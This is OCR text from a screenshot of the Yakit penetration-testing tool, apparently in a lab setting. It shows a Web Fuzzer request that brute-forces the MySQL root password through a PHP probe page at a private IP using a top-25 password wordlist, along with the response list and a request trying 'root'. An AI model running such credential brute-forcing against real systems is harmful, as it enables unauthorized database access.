 [default]-本地模式
CPU 2%
127.0.0.1 42854
渗透测试 安全工具 插件 反连 代码审计 数据库
导入资源 Codec Payload Yak Runner
首页 History Web Fuzzer MITM 交互式劫持 Yak Runner Payload
1 2 3 6 7 9 10 11 12 13 14 12
配置
规则
序列
发送请求 强制 HTTPS 历史 爆破示例 代理: http://127.0.0.1:7890
生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
1 POST /l.php HTTP/1.1
2 Host ? : 192.168.52.143
3 Content-Type: application/x-www-form-urlencoded
4 Upgrade-Insecure-Requests: 1
5 Origin: http://192.168.52.143
6 Referer: http://192.168.52.143/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cache-Control: max-age=0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.
36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36
11 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
12 Content-Length auto : 88
13
14 host=localhost&port=3306&login=root&password={{payload(pass_top25)}}&
act=MySQL%E6%A3%80%E6%B5%8B&funName=
Responses 成功[26] 失败[0]
请求 Method 状态 响应大小 延迟(ms 操作
24 POST 200 14804 2053
1 POST 200 14807 2515
2 POST 200 14807 2515
3 POST 200 14807 2515
4 POST 200 14807 2519
5 POST 200 14807 2518
6 POST 200 14807 2519
快速预览 请求 响应 提取数据 美化 编码
6 Referer: http://192.168.52.143/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cache-Control: max-age=0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0
Safari/537.36
11 Accept: text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
12 Content-Length: 88
13
14 host=localhost&port=3306&login=root&password=root&
act=MySQL%E6%A3%80%E6%B5%8B&funName=